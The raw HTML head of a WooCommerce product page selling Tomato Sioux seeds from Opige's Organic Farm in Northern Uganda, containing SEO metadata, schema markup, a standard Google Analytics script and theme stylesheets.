

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opigesfarm.com/product/tomato-sioux-seeds/
body_size: 31145
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tomato Sioux Seeds - Opige's Organic Farm, Northern Uganda</title>

		<!-- All in One SEO Pro 4.8.7.1 - aioseo.com -->
	<meta name="description" content="It is easy to grow under glass or outside in a sheltered position, and is a semi-bush variety, meaning that you side shoot the plant for the first couple of feet. It then branches out and becomes bush-like at the top of the plant. 20 Seeds" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://opigesfarm.com/product/tomato-sioux-seeds/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Opige&#039;s Organic Farm, Northern Uganda - Visit Opige&#039;s Farm In Koch Lii, Nwoya District" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tomato Sioux Seeds - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta property="og:description" content="It is easy to grow under glass or outside in a sheltered position, and is a semi-bush variety, meaning that you side shoot the plant for the first couple of feet. It then branches out and becomes bush-like at the top of the plant. 20 Seeds" />
		<meta property="og:url" content="https://opigesfarm.com/product/tomato-sioux-seeds/" />
		<meta property="og:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:secure_url" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:width" content="1080" />
		<meta property="og:image:height" content="525" />
		<meta property="article:published_time" content="2023-10-02T19:52:33+00:00" />
		<meta property="article:modified_time" content="2023-10-02T19:59:49+00:00" />
		<meta property="article:publisher" content="https://facebook.com/OpigesFarm" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@OpigesFarm" />
		<meta name="twitter:title" content="Tomato Sioux Seeds - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta name="twitter:description" content="It is easy to grow under glass or outside in a sheltered position, and is a semi-bush variety, meaning that you side shoot the plant for the first couple of feet. It then branches out and becomes bush-like at the top of the plant. 20 Seeds" />
		<meta name="twitter:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","position":1,"name":"Home","item":"https:\/\/opigesfarm.com","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/opigesfarm.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","name":"Vegetable Seeds"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","position":3,"name":"Vegetable Seeds","item":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#listItem","name":"Tomato Sioux Seeds"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#listItem","position":4,"name":"Tomato Sioux Seeds","previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","name":"Vegetable Seeds"}}]},{"@type":"ItemPage","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#itempage","url":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/","name":"Tomato Sioux Seeds - Opige's Organic Farm, Northern Uganda","description":"It is easy to grow under glass or outside in a sheltered position, and is a semi-bush variety, meaning that you side shoot the plant for the first couple of feet. It then branches out and becomes bush-like at the top of the plant. 20 Seeds","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/10\/2-1.jpeg","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#mainImage"},"datePublished":"2023-10-02T19:52:33+00:00","dateModified":"2023-10-02T19:59:49+00:00"},{"@type":"Organization","@id":"https:\/\/opigesfarm.com\/#organization","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","url":"https:\/\/opigesfarm.com\/","logo":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2021\/08\/Untitled-design-2021-08-30T033452.886.png","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#organizationLogo","width":500,"height":301},"image":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/OpigesFarm","https:\/\/x.com\/OpigesFarm","https:\/\/instagram.com\/OpigesFarm","https:\/\/pinterest.com\/OpigesFarm","https:\/\/youtube.com\/OpigesFarm","https:\/\/linkedin.com\/in\/OpigesFarm"]},{"@type":"WebPage","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#webpage","url":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/","name":"Tomato Sioux Seeds - Opige's Organic Farm, Northern Uganda","description":"It is easy to grow under glass or outside in a sheltered position, and is a semi-bush variety, meaning that you side shoot the plant for the first couple of feet. It then branches out and becomes bush-like at the top of the plant. 20 Seeds","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/10\/2-1.jpeg","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#mainImage"},"datePublished":"2023-10-02T19:52:33+00:00","dateModified":"2023-10-02T19:59:49+00:00"},{"@type":"WebSite","@id":"https:\/\/opigesfarm.com\/#website","url":"https:\/\/opigesfarm.com\/","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","inLanguage":"en-US","publisher":{"@id":"https:\/\/opigesfarm.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Feed" href="https://opigesfarm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Comments Feed" href="https://opigesfarm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Tomato Sioux Seeds Comments Feed" href="https://opigesfarm.com/product/tomato-sioux-seeds/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-828LJ6NPX4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-828LJ6NPX4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-828LJ6NPX4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://opigesfarm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-green: #9fc612;--wp--preset--color--theme-button-green: #a2c046;--wp--preset--color--theme-text-color: #a5a5a5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
